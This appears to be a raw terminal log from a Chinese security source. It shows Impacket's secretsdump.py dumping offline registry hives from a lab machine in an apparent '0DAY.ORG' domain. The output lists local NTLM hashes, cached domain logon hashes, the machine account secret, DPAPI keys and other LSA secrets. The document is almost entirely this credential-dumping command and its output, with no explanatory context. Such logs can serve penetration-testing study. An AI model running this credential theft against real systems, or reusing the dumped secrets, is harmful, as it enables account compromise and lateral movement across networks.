 (CrackMapExec) → CrackMapExec git:(master) ✗ secretsdump.py -sam sam -security security -system system LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x132dc2e7c5171bbf56e550d1f90cccc7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a109fd7e278905b4f0c6cea7a99a9dd4:::
jerry:1001:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
[*] Dumping cached domain logon information (domain/username:hash)
0DAY.ORG/jerry:$DCC2$10240#jerry#b561e799b2121b889f00ec0f8063a1f8
0DAY.ORG/Administrator:$DCC2$10240#Administrator#aa9245e15ddcbdff2f461c53a624cbfa
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:c5cf0c2bc58318b80f6e7e9bfcb11dcf9c5d91e4433368dd5ec67c3529ce21d045e394085e171e075846290d100604d6c45a4bdc89a7b14b53d45242952cc230a
a357ae58edeb635697559c9dcb237d33a331b2c435c76686446ecaa216a162a347becb41233db04aab35f3bce4179bd169b4ab2239338d0da3459be744852ac82a056033302804258ca445bf260fd8bd8
f09c1ace1e8bb04ec13defc420c13d9b9d761785c7563e9a443d0591c0e24d636d705289bf6fd766b012f6a2d7d1eadc8671ab81649ea580140d712f013511dd3efb4eec25e452c7664c36c7e6e9b4b31
cf83393a43e70d35f9c58f855b761
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:aa112c2c30b564c73f262c4439ba4968
[*] DPAPI_SYSTEM
dpapi_machinekey:0x54c5318696c8e0a5b25168d971b302aedb708403
dpapi_userkey:0x3cce545e121aaa392fa6fc3b05ea0460f8157d04
[*] L$_SQSA_S-1-5-21-1682194975-1712503958-586237246-1001
0000 7B 00 22 00 76 00 65 00 72 00 73 00 69 00 6F 00 {.".v.e.r.s.i.o.
0010 6E 00 22 00 3A 00 31 00 2C 00 22 00 71 00 75 00 n.".:.1.,.".q.u.
0020 65 00 73 00 74 00 69 00 6F 00 6E 00 73 00 22 00 e.s.t.i.o.n.s.".
0030 3A 00 5B 00 7B 00 22 00 71 00 75 00 65 00 73 00 :.[.{.".q.u.e.s.
0040 74 00 69 00 6F 00 6E 00 22 00 3A 00 22 00 60 4F t.i.o.n.".:.".`O
0050 69 5B E5 7A F6 65 1F 67 84 76 35 66 F0 79 2F 66 i[.z.e.g.v5f.y/f
0060 C0 4E 48 4E 3F 00 22 00 2C 00 22 00 61 00 6E 00 .NHN?.".,.".a.n.
0070 73 00 77 00 65 00 72 00 22 00 3A 00 22 00 70 00 s.w.e.r.".:.".p.
0080 74 00 22 00 7D 00 2C 00 7B 00 22 00 71 00 75 00 t.".}.,.{.".q.u.
0090 65 00 73 00 74 00 69 00 6F 00 6E 00 22 00 3A 00 e.s.t.i.o.n.".:.
00a0 22 00 60 4F 36 72 CD 6B F8 76 47 90 84 76 CE 57 ".`O6r.k.vG..v.W
00b0 02 5E 84 76 0D 54 F0 79 2F 66 C0 4E 48 4E 3F 00 .^.v.T.y/f.NHN?.
00c0 22 00 2C 00 22 00 61 00 6E 00 73 00 77 00 65 00 ".,.".a.n.s.w.e.
00d0 72 00 22 00 3A 00 22 00 70 00 74 00 22 00 7D 00 r.".:.".p.t.".}.
00e0 2C 00 7B 00 22 00 71 00 75 00 65 00 73 00 74 00 ,.{.".q.u.e.s.t.
00f0 69 00 6F 00 6E 00 22 00 3A 00 22 00 60 4F 84 76 i.o.n.".:.".`O.v
0100 CD 6B 21 68 0D 54 F0 79 2F 66 C0 4E 48 4E 3F 00 .k!h.T.y/f.NHN?.
0110 22 00 2C 00 22 00 61 00 6E 00 73 00 77 00 65 00 ".,.".a.n.s.w.e.
0120 72 00 22 00 3A 00 22 00 6B 00 6C 00 69 00 6F 00 r.".:.".k.l.i.o.
0130 6E 00 22 00 7D 00 5D 00 7D 00 n.".}.].}.
L$_SQSA_S-1-5-21-1682194975-1712503958-586237246-1001:7b002200760065007200730069006f006e0022003a0031002c00220071007500650073007400690069006f006e00730022003a005b007b0
02200710075006500730074006900 6f006e0022003a002200604f695be57af6651f6784763566f0792f66c04e484e3f0022002c00220061006e00730077006500720022003a0022007000740022007d00
2c007b00220071007500650073007400690069006f006e0022003a002200604f3672cd6bf87647908476ce57025e84760d54f0792f66c04e484e3f0022002c00220061006e00730077006500720022003a002
2007000740022007d002c007b002200710075006500730074006900 6f006e0022003a002200604f8476cd6b21680d54f0792f66c04e484e3f0022002c00220061006e00730077006500720022003a0022
006b006c0069006f006e0022007d005d007d00
[*] NL$KM
0000 EE 63 44 64 17 60 A4 09 B2 D0 47 FC 08 81 3A C2 .cDd.`....G...:.
0010 74 C9 97 F8 03 29 95 74 9B 2C A9 10 7F D3 21 79 t....).t.,....!y
0020 86 C9 BD 96 9E CB 00 11 EB 9A 5A E4 29 99 0E 56 ..........Z.)..V
0030 91 FF 2F A7 EA 95 78 62 FE 65 C3 71 17 8F D0 D5 ../...xb.e.q....
NL$KM:ee6344641760a409b2d047fc08813ac274c997f8032995749b2ca9107fd3217986c9bd969ecb0011eb9a5ae429990e5691ff2fa7ea957862fe65c371178fd0d5
[*] Cleaning up...
重生信息安全